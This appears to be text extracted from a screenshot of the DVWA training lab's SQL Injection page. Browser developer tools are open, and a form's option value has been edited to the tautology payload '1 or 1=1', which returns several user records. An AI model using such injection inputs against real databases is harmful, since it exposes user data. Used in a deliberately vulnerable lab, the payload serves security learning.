 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Elements Console Sources Network Performance Memory Application Security Audits
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
"
User ID:
" == $0
select name="id">
<option value="1 or 1=1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form p (text)
Styles Computed Event Listeners »
Filter :hov .cls +